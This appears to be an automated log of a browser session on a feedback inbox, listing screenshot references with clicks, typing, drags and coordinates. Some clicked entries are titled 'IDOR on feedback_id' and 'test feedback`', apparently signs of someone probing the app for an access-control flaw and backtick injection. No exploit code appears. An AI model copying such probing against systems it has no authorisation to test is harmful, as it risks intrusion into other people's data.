 click  type  drag, startPoint x: 1020, startPoint y: 668, endPoint x: 1010, endPoint y: 662, distance: 11.661903  click on "Anonymous Yellow Aphid  -   test feedback`" at bounding box center (988, 423)  click on "Anonymous Yellow Aphid  -   test feedback`" at bounding box center (988, 423)  click on "Inbox Responded Shared Read All All feedback Test feedback Anonymous  -  Wed, 02 Jul at 11:53 am 21 minutes ago Comments Private Anonymous Irish Water Spaniel  -   IDOR on feedback_id Reply privately aaa Anonymous  -  Wed, 02 Jul at 11:17 am an hour ago Comments Private Anonymous Yellow Aphid  -   test feedback` Reply privately" at bounding box center [743, 488]  click on "Anonymous Yellow Aphid  -   test feedback`" at bounding box center [988, 423]  click on "Anonymous Yellow Aphid  -   test feedback`" at bounding box center (988, 423)  click at bounding box center (743, 529)  scroll, scrollTop: 0, scrollLeft: 0, axis: both 